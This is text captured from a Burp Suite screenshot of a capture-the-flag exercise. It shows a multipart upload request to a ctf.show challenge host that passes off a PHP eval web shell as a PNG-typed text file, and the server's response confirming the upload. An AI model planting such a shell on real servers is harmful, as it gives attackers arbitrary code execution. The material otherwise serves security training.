 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < | ▼ > | ▼ 目标: http://1f9e8a8e-db2e-4bcc-90e1-d9217cfc9f3b.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host:1f9e8a8e-db2e-4bcc-90e1-d9217cfc9f3b.challenge.ctf.show
Content-Length: 208
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLd75zf1wSeek4QGe
Origin: http://2fca1580-e096-4330-be1d-85e72e709fad.challenge.ctf.show
Referer: http://2fca1580-e096-4330-be1d-85e72e709fad.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLd75zf1wSeek4QGe
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
<?= eval(array_pop($_POST)) ?>
------WebKitFormBoundaryLd75zf1wSeek4QGe--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 10 Mar 2025 15:06:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
n
Access-Control-Max-Age: 1728000
Content-Length: 32
{"code":0,"msg":"upload\/1.txt"}
? < + > 输入搜索字词 没有比赛
完成 653字节 | 47毫秒